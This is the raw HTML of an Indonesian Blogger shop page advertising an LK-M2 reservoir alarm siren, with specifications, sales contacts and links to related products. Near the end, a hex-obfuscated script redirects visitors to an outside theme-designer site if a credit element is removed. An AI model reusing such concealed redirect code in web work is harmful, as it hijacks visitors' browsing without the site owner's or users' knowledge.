<li><a href='https://www.karyanusatama.co.id/search/label/Teropong%20Bushnell' itemprop='url'><span itemprop='name'>Teropong Bhusnell</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Smart%20Sensor ' itemprop='url'><span itemprop='name'>Smart Sensor</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/GPS' itemprop='url'><span itemprop='name'>GPS</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Kompas' itemprop='url'><span itemprop='name'>KOMPAS</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Pemetaan' itemprop='url'><span itemprop='name'>Alat Pemetaan</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Selam' itemprop='url'><span itemprop='name'>Alat Selam</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Sonar%20Fish%20Finder' itemprop='url'><span itemprop='name'>Sonar Fish Finder</span></a></li>
<li><a href='karyanusatama.co.id/search/label/Micrometer' itemprop='url'><span itemprop='name'>Micrometer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Senter' itemprop='url'><span itemprop='name'>Senter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Spectrum%20Analyzer' itemprop='url'><span itemprop='name'>Spectrum Analyzer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Frequency%20Counter' itemprop='url'><span itemprop='name'>Frequency Counter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Conductivity%20Meter' itemprop='url'><span itemprop='name'>Conductivity Meter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Ombrometer' itemprop='url'><span itemprop='name'>Ombrometer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/ICOM'><span itemprop='name'>ICOM</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/CLINOMETER'><span itemprop='name'>CLINOMETER</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/ETSWING'><span itemprop='name'>ETSWING</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Survey%20Lainya' itemprop='url'><span itemprop='name'>Alat Survey Lainya</span></a></li>
</ul>
</li>
<li><a href='#' itemprop='url'><span itemprop='name'>Teknik<i class='fa fa-caret-down fa-fw'></i></span></a>
<ul>
<li><a href='https://www.karyanusatama.co.id/search/label/Hammer%20Tester' itemprop='url'><span itemprop='name'>Hammer Tester</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Kabel' itemprop='url'><span itemprop='name'>KABEL</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Webbing%20Lifting' itemprop='url'><span itemprop='name'>Webbing Lifting</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Chain%20Block' itemprop='url'><span itemprop='name'>Chain Block</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Cable%20Tester' itemprop='url'><span itemprop='name'>CABLE TESTER</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Theodolite' itemprop='url'><span itemprop='name'>THEODOLITE</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/EMF%20Field%20Tester'><span itemprop='name'>EMF Field Tester</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Tang%20Hidrolik'><span itemprop='name'>Tang Hidrolik</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Ukur%20lainya' itemprop='url'><span itemprop='name'>Alat Ukur Lainya</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Mesin%20Listrik'><span itemprop='name'>Mesin Listrik</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Kapal'><span itemprop='name'>Alat Kapal</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Access%20Control'><span itemprop='name'>Access Control</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Sirine%20Ex-Proof'><span itemprop='name'>Sirine Ex-Proof</span></a></li>
</ul>
</li>
<li><a href='#' itemprop='url'><span itemprop='name'>Ukur<i class='fa fa-caret-down fa-fw'></i></span></a>
<ul>
<li><a href='https://www.karyanusatama.co.id/search/label/Audio%20Generator' itemprop='url'><span itemprop='name'> Audio Generator</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Moisture%20Meter' itemprop='url'><span itemprop='name'>Moisture Meter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Laboratorium' itemprop='url'><span itemprop='name'>Alat Laboratorium</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Refractometer' itemprop='url'><span itemprop='name'>Refractometer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Clamp%20Meter' itemprop='url'><span itemprop='name'>Clamp Meter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Vibration%20Meter' itemprop='url'><span itemprop='name'>Vibration Meter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/PREASURE%20MAGNEHELIC' itemprop='url'><span itemprop='name'>PREASURE MAGNEHELIC</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/BAROMETER' itemprop='url'><span itemprop='name'>BAROMETER</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Telescopic%20Hotstick' itemprop='url'><span itemprop='name'>Telescopic Hotstick</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Timbangan%20Digital' itemprop='url'><span itemprop='name'>Timbanagan Digital</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Penetrometer' itemprop='url'><span itemprop='name'>Penetrometer</span></a></li>
<li><a href=' https://www.karyanusatama.co.id/search/label/Parameter' itemprop='url'><span itemprop='name'>Parameter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Breath%20Tester' itemprop='url'><span itemprop='name'>Breat Tester</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Anemometer' itemprop='url'><span itemprop='name'>Anemometer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Digital%20Soun%20Level' itemprop='url'><span itemprop='name'>Digital Sound Level</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Spectrometers' itemprop='url'><span itemprop='name'>Spectrometers</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Digital%20Thermometer' itemprop='url'><span itemprop='name'>Digital Thermometer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Thickness%20Gauge' itemprop='url'><span itemprop='name'>Thickness Gauge</span>
<li><a href='https://www.karyanusatama.co.id/search/label/Digital%20Oscilloscope' itemprop='url'><span itemprop='name'>Digital Oscilloscope</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Gas%20Analizer' itemprop='url'><span itemprop='name'>Gas Analyzer</span></a></li>
</a></li>
</ul>
</li>
</ul>
</nav>
<form action='/search' id='search-me' method='get'>
<table>
<tbody>
<tr>
<td class='search-boxs1'>
<input id='search-boxs1' name='q' onblur='if(this.value==&#39;&#39;)this.value=this.defaultValue;' onfocus='if(this.value==this.defaultValue)this.value=&#39;&#39;;' type='text' value='Cari artikel...'/>
</td>
<td class='search-button1'>
<input id='search-button1' type='submit' value=''/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
<div class='search-boxs'>
<form action='/search' id='searchform' method='get'>
<input id='search-forms' name='q' placeholder='Cari artikel...' type='text'/>
<span class='search-button'><i class='fa fa-search'></i></span>
</form>
</div>
<div class='clear'></div>
<div id='wrapper'>
<div id='content-wrapper' itemscope='itemscope' itemtype='http://schema.org/Blog' role='main'>
<div class='banner section no-items section' id='banner'>
</div>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span class='breadhome' typeof='v:Breadcrumb'><a href='https://www.karyanusatama.co.id/' property='v:title' rel='v:url'>Home</a>
<i class='fa fa-angle-right'></i></span>
<span class='breadlabel' typeof='v:Breadcrumb'><a href='https://www.karyanusatama.co.id/search/label/Sirine%20Bandara?&amp;max-results=7' property='v:title' rel='v:url'>Sirine Bandara</a>
<i class='fa fa-angle-right'></i></span>
<span class='breadlabel'>Jual Sirine LK-M2 Alarm Kecelakaan Reservoir di Riau</span>
</div>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

                <div class="date-outer">
              
<h2 class='date-header'><span>Minggu, 20 Maret 2022</span></h2>

                <div class="date-posts">
              
<div class='post-outer'>
<div class='post hentry'>
<h1 class='post-title entry-title'>
Jual Sirine LK-M2 Alarm Kecelakaan Reservoir di Riau
</h1>
<div class='post-header'>
<div class='post-header-line-1'>
<div class='post-info'>
<span class='author-info'>
<span class='vcard' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<span class='fn'>
<img alt='Online' class='avatar-photo1' height='32' itemprop='image' src='' title='Online' width='32'/> Penulis <a class='g-profile' href='https://www.blogger.com/profile/15271370562330190430' rel='author' title='author profile'><span itemprop='name'>Online</span>
</a>
</span>
</span>
</span>
<span class='post-timestamp'>
<meta content='https://www.karyanusatama.co.id/2022/03/jual%20sirine%20lk-m2%20alarm%20kecelakaan%20reservoir%20di%20riau.html' itemprop='url'/>
                    Diterbitkan <a class='timestamp-link' href='https://www.karyanusatama.co.id/2022/03/jual%20sirine%20lk-m2%20alarm%20kecelakaan%20reservoir%20di%20riau.html' rel='bookmark' title='permanent link'><abbr class='published updated' itemprop='datePublished' title='2022-03-20T19:14:00-07:00'>Maret 20, 2022</abbr></a>
</span>
</div>
<div class='label-wrap'>
<span class='label-tags'><i CLASS='fa fa-hashtag' aria-hidden='true'></i> Tags</span>
<div class='label-info'>
<a class='label-block' href='https://www.karyanusatama.co.id/search/label/Sirine%20Bandara?max-results=7' rel='tag'>
Sirine Bandara</a>
</div>
</div>
</div>
</div>

<div style="display:block;text-align:center;margin:0 auto;">

</div>
<div class='post-body entry-content' id='post-body-2241000831558948376'>
<div itemprop='description'><p>Hubungi Toko Karya Nusatama Jual Sirine LK-M2 Alarm Kecelakaan Reservoir di Riau Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS : 085740767348 / WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,&nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.<div><br /></div><div><br /><div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjs3SAwy0onYweS7SxCa6UAqqnH1UvKkyBax9kaXRO4Hpy-CqA-UCnbUCyxDTi_iyZtfNww-Pc75HtL3-ns8IubRS1Bajiy7XX_eoB400Q1rUX-noCBqGJIMCHuejDB-UpuAUvob75HWC3Iv7T8BNVS7q9KJefbI29PubX2eczm12jHx2tY3iYh_IkBpg/s300/lamp.co.id%20(29).png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="Jual Sirine LK-M2 Alarm Kecelakaan Reservoir di Riau" border="0" data-original-height="300" data-original-width="300" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjs3SAwy0onYweS7SxCa6UAqqnH1UvKkyBax9kaXRO4Hpy-CqA-UCnbUCyxDTi_iyZtfNww-Pc75HtL3-ns8IubRS1Bajiy7XX_eoB400Q1rUX-noCBqGJIMCHuejDB-UpuAUvob75HWC3Iv7T8BNVS7q9KJefbI29PubX2eczm12jHx2tY3iYh_IkBpg/s16000/lamp.co.id%20(29).png" title="Jual Sirine LK-M2 Alarm Kecelakaan Reservoir di Riau" /></a></div><br /><div class="separator" style="clear: both; text-align: center;"><br /></div><div><div><div>SPESIFIKASI :<br />
Sound Rating: 123&#177;2dB(A) @1M<br />
Electric Motor: 1.5Kw, 110/220/230/240V AC, 50/60Hz<br />
IP Rating: IP44<br />
Ouitput Frequency: 444/533&#177;20Hz<br />
Single Tone<br />
Net Weight: 26Kg<br />
Size: 54x54x75CM<br />
<br />
KAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA
Surabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL
<br />
Selain Jual Sirine LK-M2 Alarm Kecelakaan Reservoir di Riau, Kami juga menyediakan produk lainya juga :<br />
<br />
<a href="https://www.karyanusatama.co.id/2022/03/jual sirine bandara peringatan bencana tipe lk-jdl188 di aceh.html
">Jual Sirine Bandara Peringatan Bencana Tipe LK-JDL188 di Aceh<br /></a>
<a href="https://www.karyanusatama.co.id/2022/03/jual sirine manual angkatan darat tipe lk-120 kalimantan.html
">Jual SIrine Manual Angkatan Darat Tipe LK-120 Kalimantan</a><br />
<a href="https://www.karyanusatama.co.id/2022/03/jual sirine fx-200 model engkol tanpa listrik di gorontalo.html
">Jual Sirine FX-200 Model Engkol Tanpa Listrik di Gorontalo</a><div></div></div></div></div></div></div></p></div>
<div class='clear'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<div style="display:block;text-align:center;margin:0 auto;">

</div>
<span class='bottomshare'>
<script type='text/javascript'>
//<![CDATA[
var siteurl = window.location.href;
  document.write('<div class="sharesimp"><div class="sharede"> \
<a class="gp social-popup" href="https://plus.google.com/share?url=' + siteurl + '" target="_blank" title="Share to Google+">\
    <i class="fa fa-google-plus gotea"></i> Google</a> \
<a class="fb social-popup" href="https://www.facebook.com/sharer/sharer.php?u=' + siteurl + '" target="_blank" title="Share to Facebook">\
    <i class="fa fa-facebook fbtea"></i> Facebook</a> \
<a class="tw social-popup" href="https://twitter.com/intent/tweet?text='+encodeURIComponent(document.title)+'&url='+siteurl+'" target="_blank" title="Share to Twitter">\
    <i class="fa fa-twitter twtea"></i> Twitter</a> \
</div><div class="clear"></div></div> \
');
//]]>
</script>
<div class='clear'></div>
</span>
<div class='clear'></div>
<div id='searchbar'>
<form action='/search' id='searchfo' method='get'>
<input id='sq' name='q' placeholder='Cari artikel di blog ini...' type='text' value=''/>
</form>
</div>
<div class='clear'></div>
<div id='related-post'>
<div class='relhead'>
<h4><span>Artikel Terkait</span></h4>
<div class='clear'></div>
<script src='/feeds/posts/default/-/Sirine Bandara?alt=json-in-script&amp;callback=relpostimgcuplik&amp;max-results=50' type='text/javascript'></script>
<ul id='related-summary'>
<script type='text/javascript'>artikelterkait();</script>
</ul>
</div>
</div>
</div>
<div class='post-footer-line post-footer-line-2' style='display:none;'></div>
<div class='post-footer-line post-footer-line-3' style='display:none;'></div>
</div>
</div>
<div class='authorboxwrap'>
<div class='authorboxfull'>
<div class='avatar-container'>
<a href=''>
<img alt='Online' class='author_avatar' height='90' src='' title='Online' width='90'/>
</a>
</div>
<div class='author_description_container'>
<h4><a href='#' rel='author'>Online</a>
<i class='fa fa-check-circle' style='color:#3498db;font-size:16px;margin:0 0 0 3px' title='Verified Author'></i></h4>
<p>
<!--Can't find substitution for tag [post.authorAboutMe]-->
</p>
<div class='social-links'>
<li><a class='external external-link' href='#' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i></a></li>
<li><a class='external external-link' href='#' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a></li>
<li><a class='external external-link' href='#' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a></li>
<div class='clear'></div>
</div>
</div>
</div>
</div>
<div class='clear'></div>
<div class='halaman'>
<div class='blog-pager'>
<div class='halaman-kiri'>
<div class='isihalaman-kiri'>
<a class='blog-pager-newer-link' href='https://www.karyanusatama.co.id/2022/03/ready%20sirine%20peringatan%20bencana%20untuk%20pertambangan%20tipe%20lk-jdl400%20di%20lampung.html' title='Posting Lebih Baru'>Next Post</a>
<div class='clear'></div>
</div>
<i aria-hidden='true' class='fa fa-chevron-left panahkiri'></i>
</div>
<div class='halaman-kanan'>
<div class='isihalaman-kanan'>
<a class='blog-pager-older-link' href='https://www.karyanusatama.co.id/2022/03/jual%20sirine%20bandara%20peringatan%20bencana%20tipe%20lk-jdl188%20du.html' title='Posting Lama'>Previous Post</a>
<div class='clear'></div>
</div>
<i aria-hidden='true' class='fa fa-chevron-right panahkanan'></i>
</div>
</div>
<div class='clear'></div>
</div>
<div class='comments' id='comments'>
<div class='clear'></div>
<div id='comment_block'>
</div>
<div class='clear'></div>
<div class='clear'></div>
<div class='comment_form'>
<div class='comment-form'>
<p>
<br/>
<span class='small-button1'>
<span id='show-emo'><a class='emo-button' href='javascript:void(0)' onclick='document.getElementById(&#39;emo-box&#39;).style.display=&#39;inline-block&#39;;document.getElementById(&#39;hide-emo&#39;).style.display=&#39;inline-block&#39;;document.getElementById(&#39;show-emo&#39;).style.display=&#39;none&#39;' title='Show Emoticon'>Emoticon</a></span><span id='hide-emo'><a class='emo-button' href='javascript:void(0)' onclick='document.getElementById(&#39;emo-box&#39;).style.display=&#39;none&#39;;document.getElementById(&#39;hide-emo&#39;).style.display=&#39;none&#39;;document.getElementById(&#39;show-emo&#39;).style.display=&#39;inline-block&#39;' title='Hide Emoticon'>Emoticon</a></span>
</span>
</p>
<div id='emo-box'><div class='comment_emo_list'></div></div>
<a href='https://www.blogger.com/comment/frame/4384588773010148287?po=2241000831558948376&hl=id&saa=85391&origin=https://www.karyanusatama.co.id' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[
if (typeof(jQuery) == 'undefined') {
//output the script (load it from google api)
 document.write("<scr" + "ipt type=\"text/javascript\" src=\"http://ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js\"></scr" + "ipt>");
}
//]]>
</script>
<script async='async' src='//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js' type='text/javascript'></script>
<script type='text/javascript'>


         var Items = {};
         var Msgs = {};
         var Config = {'maxThreadDepth':'0'};
        
       //<![CDATA[
       //Global setting
        Config.maxThreadDepth = 3;//Kedalaman tingkat threaded comment
        Display_Emo = true;//Tampilkan emoticon? ketik "false" untuk menyembunyikan
        Replace_Youtube_Link = false;//Embed video YouTube, ketik "false" untuk mendisable
        Replace_Image_Link = false;//Auto replace link image,  ketik "false" untuk mendisable.
        Replace_Force_Tag = false;//Auto replace virtual tag contoh: [pre] menjadi <pre>, dan [/pre] menjadi </pre>, apabila salah menulis, tidak akan berfungsi
        Replace_Image_Ext = ['JPG', 'GIF', 'PNG', 'BMP'];//(support: jpg, gif, png, bmp),hanya berfungsi apabila Replace_Image_Link=true
        //Pengaturan Emoticon
        Emo_List = [
':)'  	,'http://twemoji.maxcdn.com/36x36/1f600.png',
':('  	,'http://twemoji.maxcdn.com/36x36/1f615.png',
'hihi'  ,'http://twemoji.maxcdn.com/36x36/1f601.png',
':-)'  	,'http://twemoji.maxcdn.com/36x36/1f60f.png',
':D'  	,'http://twemoji.maxcdn.com/36x36/1f603.png',
'=D'  	,'http://twemoji.maxcdn.com/36x36/1f62c.png',
':-d'  	,'http://twemoji.maxcdn.com/36x36/1f604.png',
';('  	,'http://twemoji.maxcdn.com/36x36/1f61e.png',
';-('  	,'http://twemoji.maxcdn.com/36x36/1f62d.png',
'@-)'   ,'http://twemoji.maxcdn.com/36x36/1f616.png',
':o'	,'http://twemoji.maxcdn.com/36x36/1f62e.png',     
':&gt;)','http://twemoji.maxcdn.com/36x36/1f606.png',     
'(o)'	,'http://twemoji.maxcdn.com/36x36/1f609.png',     
':p'	,'http://twemoji.maxcdn.com/36x36/1f614.png',     
':-?'	,'http://twemoji.maxcdn.com/36x36/2753.png', 
'(p)'	,'http://twemoji.maxcdn.com/36x36/1f619.png', 
':-s'	,'http://twemoji.maxcdn.com/36x36/1f625.png',
'8-)'	,'http://twemoji.maxcdn.com/36x36/1f60e.png',
':-t'	,'http://twemoji.maxcdn.com/36x36/1f624.png',
':-b'	,'http://twemoji.maxcdn.com/36x36/1f634.png',
'b-('	,'http://twemoji.maxcdn.com/36x36/1f635.png',
'(y)'	,'http://twemoji.maxcdn.com/36x36/1f44d.png',
'x-)'	,'http://twemoji.maxcdn.com/36x36/1f60d.png',
'(h)'	,'http://twemoji.maxcdn.com/36x36/1f44f.png',   
        ];
                                //Config Force tag list, define all in lower case
                                Force_Tag = [
                                    '[pre]','<pre>',
                                    '[/pre]','</pre>',
                                    '<pre class="brush: plain; title: ; notranslate" title="">','&lt;code&gt;',
                                    '</pre>','</code>'
                                ];
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('3 o=\'.1c\';3 1b=$(\'#O-19\').G(\'A\');u 1l(F){3 1j=\' \\n\\r\\t\\f\\1D\\1G\\1F\\1E\\2l\\2k\\2i\\2f\\2c\\26\\25\\23\\1Y\\1S\\1N\\1L\\1H\\2v\\1M\\2p\\24\\22\\1R\';E(3 i=0;i<F.5;i++){9(1j.d(F.1Q(i))!=-1){F=F.b(0,i);11}}z F}$(\'#1P .1i p\').j(u(y,7){9(1J){3 l=\'1v://13.V.W/1y?v=\';3 8=7.d(l);D(8!=-1){1d=7.b(8);J=1l(1d);3 X=J.d(\'&\');3 N=\'\';9(X==-1){N=J.b(l.5)}Y{N=J.b(l.5,X)}3 1r=\'<1u B="1T" A="1v://13.V.W/1U/\'+N+\'?1V=1" 1W="0" 2w></1u>\';7=7.b(0,8)+1r+7.b(8+J.5);8=7.d(l);9(8==-1){l=\'1Z://13.V.W/1y?v=\';8=7.d(l)}}}9(21){3 Z=\'\';3 s=7;E(3 i=0;i<1w.5;i++){3 l=\'.\'+1w[i];3 m=s.C();3 8=m.d(l);D(8!=-1){k=s.b(0,8+l.5);m=k.C();3 q=\'2h://\';3 w=m.d(q);3 I=\'\';D(w!=-1){I=q.M();k=k.b(w+q.5);m=k.C();w=m.d(q)}q=\'2n://\';m=k.C();w=m.d(q);D(w!=-1){I=q.M();k=k.b(w+q.5);m=k.C();w=m.d(q)}9(I==\'\'||k.5<6){11}k=I+k;Z+=s.b(0,8+l.5-k.5)+\'<10 A="\'+k+\'" B="2r"/>\';s=s.b(8+l.5);m=s.C();8=m.d(l)}}7=Z+s}9(1A){3 5=x.5;9(5%2==1){5--}E(3 i=0;i<5;i+=2){3 S=\'<10 A="\'+x[i+1]+\'" B="1B"/>\';8=7.d(x[i]);D(8!=-1){7=7.b(0,8)+S+7.b(8+x[i].5);8=7.d(x[i])}}}9(1I){3 5=R.5;9(5%2==1){5--}E(3 i=0;i<5;i+=2){D(1){3 s=7.M();8=s.d(R[i]);9(8!=-1){7=7.b(0,8)+R[i+1]+7.b(8+R[i].5)}Y{11}}}}z 7});$(\'.1K\').j(u(y,7){9(1A){3 5=x.5;9(5%2==1){5--}3 12=\'\';E(3 i=0;i<5;i+=2){3 1e=\'<1f>\'+x[i]+\'</1f>\';3 S=\'<10 A="\'+x[i+1]+\'" B="1B"/>\';12+=\'<Q B="1O">\'+S+1e+\'</Q>\'}z 12}});$(\'.1g .1i p\').j(u(i,h){T=h.M();y=T.d(\'@<a U="#c\');9(y!=-1){14=T.d(\'</a>\',y);9(14!=-1){h=h.b(0,y)+h.b(14+4)}}z h});u 1k(g){r=g.d(\'c\');9(r!=-1)g=g.b(r+1);z g}u 1m(g){g=\'&1X=\'+g+\'#%1n\';1o=1b.20(/#%1n/,g);z 1o}u 1p(){j=$(o).j();$(o).j(\'\');o=\'.1c\';$(o).j(j);$(\'#O-19\').G(\'A\',1b)}u 1q(e){g=$(e).G(\'15\');g=1k(g);j=$(o).j();9(o==\'.1c\'){1s=\'<a U="#1t" 27="1p()">\'+28.29+\'</a><a 2a="1t"/>\';$(o).j(1s)}Y{$(o).j(\'\')}o=\'#2b\'+g;$(o).j(j);$(\'#O-19\').G(\'A\',1m(g))}16=2d.2e.U;17=\'#O-2g\';18=16.d(17);9(18!=-1){1x=16.b(18+17.5);1q(\'#2j\'+1x)}E(3 i=0;i<P.5;i++){9(\'1z\'2m P[i]){3 g=P[i].1z;3 1a=2o($(\'#c\'+g+\':L\').G(\'1C\'));$(\'#c\'+g+\' .2q:L\').j(u(y,7){3 H=P[i].15;9(1a>=2s.2t){$(\'#c\'+H+\':L .2u\').1h()}3 K=$(\'#c\'+H+\':L\').j();K=\'<Q B="1g" 15="c\'+H+\'" 1C="\'+(1a+1)+\'">\'+K+\'</Q>\';$(\'#c\'+H).1h();z(7+K)})}}',62,157,'|||var||length||oldhtml|check_index|if||substring||indexOf|||par_id|||html|img_src|search_key|upper_html||Cur_Cform_Hdr||http_search||temp_html||function||find_http|Emo_List|index|return|src|class|toUpperCase|while|for|str|attr|child_id|save_http|yt_link|child_html|first|toLowerCase|yt_code|comment|Items|div|Force_Tag|img_html|temp|href|youtube|com|yt_code_index|else|save_html|img|break|newhtml|www|index_tail|id|cur_url|search_formid|search_index|editor|par_level|Cur_Cform_Url|comment_form|ht|img_code|span|comment_wrap|remove|comment_body|whitespace|Valid_Par_Id|trim|Cform_Ins_ParID|7B|n_cform_url|Reset_Comment_Form|Display_Reply_Form|yt_video|reset_html|origin_cform|iframe|http|Replace_Image_Ext|ret_id|watch|parentId|Display_Emo|comment_emo|level|x5b|x7d|x7c|x5d|u2008|Replace_Force_Tag|Replace_Youtube_Link|comment_emo_list|u2007|u200a|u2006|item|comment_block|charAt|u3000|u2005|comment_youtube|embed|autohide|frameborder|parentID|u2004|https|replace|Replace_Image_Link|u2029|u2003|u2028|u2002|u2001|onclick|Msgs|addComment|name|r_f_c|u2000|window|location|xa0|form_|HTTP|x0b|rc|x3e|x3c|in|HTTPS|parseInt|u200b|comment_child|comment_img|Config|maxThreadDepth|comment_reply|u2009|allowfullscreen'.split('|'),0,{}))   
var avatar=$("#comments");avatar.find('.comment_avatar img').each(function() {var ava = $(this).attr('src');$(this).show().attr('src', ava.replace(/\/s[0-9]+(\-c)?\//,"/s45-c/"));});var _0x602a=["\x73\x63\x72\x65\x65\x6E\x20\x61\x6E\x64\x20\x28\x6D\x69\x6E\x2D\x77\x69\x64\x74\x68\x3A\x20\x36\x30\x65\x6D\x29","\x6D\x61\x74\x63\x68\x4D\x65\x64\x69\x61","\x6D\x61\x74\x63\x68\x65\x73","\x6F\x6E\x6C\x6F\x61\x64","\x6C\x69\x67\x68\x74\x63\x72\x65\x64\x69\x74\x73","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x68\x72\x65\x66","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x61\x72\x6C\x69\x6E\x61\x64\x7A\x67\x6E\x2E\x63\x6F\x6D","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x72\x65\x6C","\x6E\x6F\x66\x6F\x6C\x6C\x6F\x77","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x3C\x61\x20\x68\x72\x65\x66\x3D\x27\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x61\x72\x6C\x69\x6E\x61\x64\x7A\x67\x6E\x2E\x63\x6F\x6D\x2F\x27\x20\x74\x61\x72\x67\x65\x74\x3D\x27\x5F\x62\x6C\x61\x6E\x6B\x27\x20\x74\x69\x74\x6C\x65\x3D\x27\x4B\x72\x65\x61\x74\x69\x76\x69\x74\x61\x73\x20\x61\x64\x61\x6C\x61\x68\x20\x6B\x75\x6E\x63\x69\x20\x6B\x65\x73\x75\x6B\x73\x65\x73\x61\x6E\x27\x3E\x41\x72\x6C\x69\x6E\x61\x20\x44\x65\x73\x69\x67\x6E\x3C\x2F\x61\x3E"];var mql=window[_0x602a[1]](_0x602a[0]);mql[_0x602a[2]]&& (window[_0x602a[3]]= function(){var _0x2a73x2=document[_0x602a[5]](_0x602a[4]);null== _0x2a73x2&& (window[_0x602a[7]][_0x602a[6]]= _0x602a[8]),_0x2a73x2[_0x602a[9]](_0x602a[6],_0x602a[8]),_0x2a73x2[_0x602a[9]](_0x602a[10],_0x602a[11]),_0x2a73x2[_0x602a[12]]= _0x602a[13]})
//]]>
</script>
</div>

              </div></div>
            
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Langganan:
<a class='feed-link' href='https://www.karyanusatama.co.id/feeds/2241000831558948376/comments/default' target='_blank' type='application/atom+xml'>Posting Komentar (Atom)</a>
</div>
</div>
</div></div>
</div>
<aside id='sidebar-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPSideBar'>
<div id='socialcounter'>
<ul class='social-counter'>
